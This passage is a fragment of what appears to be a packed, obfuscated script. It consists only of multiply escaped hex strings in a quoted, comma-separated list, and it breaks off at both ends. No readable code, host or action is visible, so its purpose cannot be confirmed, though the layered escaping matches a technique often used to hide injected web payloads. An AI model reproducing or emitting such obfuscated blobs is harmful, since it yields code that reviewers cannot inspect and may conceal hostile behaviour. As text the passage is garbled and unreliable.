x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x32\x62\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x77\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x76\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x48\x5C\x5C\x31\x46\x5C\x5C\x31\x41\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x32\x46\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x77\x5C\x5C\x31\x46\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x52\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x69\x5C\x5C\x32\x63\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x52\x5C\x5C\x30\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x49\x5C\x5C\x31\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x31\x48\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x49\x5C\x5C\x31\x69\x5C\x5C\x31\x41\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x75\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x